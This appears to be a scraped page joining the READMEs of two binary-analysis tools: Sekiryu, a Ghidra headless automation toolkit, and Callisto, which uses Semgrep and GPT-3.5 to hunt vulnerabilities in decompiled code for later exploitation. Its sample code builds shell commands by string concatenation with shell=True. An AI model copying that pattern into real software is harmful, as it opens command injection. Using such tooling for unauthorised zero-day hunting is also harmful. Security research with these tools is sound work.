The best way to troubleshoot errors is to enable logging (on the console and/or to a log file) and set the log level to debug. Exception handlers should write detailed errors to the log which can help troubleshooting.

This Ghidra Toolkit is a comprehensive suite of tools designed to streamline and automate various tasks associated with running Ghidra in Headless mode. This toolkit provides a wide range of scripts that can be executed both inside and alongside Ghidra, enabling users to perform tasks such as Vulnerability Hunting, Pseudo-code Commenting with ChatGPT and Reporting with Data Visualization on the analyzed codebase. It allows user to load and save their own script and interract with the built-in API of the script.
Headless Mode Automation: The toolkit enables users to seamlessly launch and run Ghidra in Headless mode, allowing for automated and batch processing of code analysis tasks.
Script Repository/Management: The toolkit includes a repository of pre-built scripts that can be executed within Ghidra. These scripts cover a variety of functionalities, empowering users to perform diverse analysis and manipulation tasks. It allows users to load and save their own scripts, providing flexibility and customization options for their specific analysis requirements. Users can easily manage and organize their script collection.
Flexible Input Options: Users can utilize the toolkit to analyze individual files or entire folders containing multiple files. This flexibility enables efficient analysis of both small-scale and large-scale codebases.
Before using this project, make sure you have the following software installed:
pip install sekiryu.In order to use the script you can simply run it against a binary with the options that you want to execute.
sekiryu [-F FILE][OPTIONS]Please note that performing a binary analysis with Ghidra (or any other product) is a relatively slow process. Thus, expect the binary analysis to take several minutes depending on the host performance. If you run Sekiryu against a very large application or a large amount of binary files, be prepared to WAIT
proxy.send_data Scripts are saved in the folder /modules/scripts/ you can simply copy your script there. In the ghidra_pilot.py file you can find the following function which is responsible to run a headless ghidra script:
def exec_headless(file, script):
	"""
	Execute the headless analysis of ghidra
	"""
	path = ghidra_path + 'analyzeHeadless'
	# Setting variables
	tmp_folder = "/tmp/out"
	os.mkdir(tmp_folder)
	cmd = ' ' + tmp_folder + ' TMP_DIR -import'+ ' '+ file + ' '+ "-postscript "+ script +" -deleteProject"

	# Running ghidra with specified file and script
	try:
		p = subprocess.run([str(path + cmd)], shell=True, capture_output=True)
		os.rmdir(tmp_folder)

	except KeyError as e:
		print(e)
		os.rmdir(tmp_folder)
The usage is pretty straight forward, you can create your own script then just add a function in the ghidra_pilot.py such as:
def yourfunction(file):
	try:
		# Setting script
		script = "modules/scripts/your_script.py"

		# Start the exec_headless function in a new thread
		thread = threading.Thread(target=exec_headless, args=(file, script))
		thread.start()
		thread.join()
	except Exception as e:
		print(str(e))
The file cli.py is responsible for the command-line-interface and allows you to add argument and command associated like this:
analysis_parser.add_argument('[-ShortCMD]', '[--LongCMD]', help="Your Help Message", action="store_true")The xmlrpc.server module is not secure against maliciously constructed data. If you need to parse
untrusted or unauthenticated data see XML vulnerabilities.
A lot of people encouraged me to push further on this tool and improve it. Without you all this project wouldn't have been
the same so it's time for a proper shout-out:
- @JeanBedoul @McProustinet @MilCashh @Aspeak @mrjay @Esbee|sandboxescaper @Rosen @Cyb3rops @RussianPanda @Dr4k0nia
- @Inversecos @Vs1m @djinn @corelanc0d3r @ramishaath @chompie1337
Thanks for your feedback, support, encouragement, test, ideas, time and care.
For more information about Bushido Security, please visit our website: https://www.bushido-sec.com/.
Callisto is an intelligent automated binary vulnerability analysis tool. Its purpose is to autonomously decompile a provided binary and iterate through the psuedo code output looking for potential security vulnerabilities in that pseudo c code. Ghidra's headless decompiler is what drives the binary decompilation and analysis portion. The pseudo code analysis is initially performed by the Semgrep SAST tool and then transferred to GPT-3.5-Turbo for validation of Semgrep's findings, as well as potential identification of additional vulnerabilities.
This tool's intended purpose is to assist with binary analysis and zero-day vulnerability discovery. The output aims to help the researcher identify potential areas of interest or vulnerable components in the binary, which can be followed up with dynamic testing for validation and exploitation. It certainly won't catch everything, but the double validation with Semgrep to GPT-3.5 aims to reduce false positives and allow a deeper analysis of the program.
For those looking to just leverage the tool as a quick headless decompiler, the output.c file created will contain all the extracted pseudo code from the binary. This can be plugged into your own SAST tools or manually analyzed.
I owe Marco Ivaldi @0xdea a huge thanks for his publicly released custom Semgrep C rules as well as his idea to automate vulnerability discovery using semgrep and pseudo code output from decompilers. You can read more about his research here: Automating binary vulnerability discovery with Ghidra and Semgrep
Requirements:
pip install semgrep
pip install -r requirements.txt
config.txt fileTo Run: python callisto.py -b <path_to_binary> -ai -o <path_to_output_file>
-ai => enable OpenAI GPT-3.5-Turbo Analysis. Will require placing a valid OpenAI API key in the config.txt file-o => define an output file, if you want to save the output-ai and -o are optional parameters-all will run all functions through OpenAI Analysis, regardless of any Semgrep findings. This flag requires the prerequisite -ai flagpython callisto.py -b vulnProgram.exe -ai -o results.txt
python callisto.py -b vulnProgram.exe -ai -all -o results.txt
Program Output Example: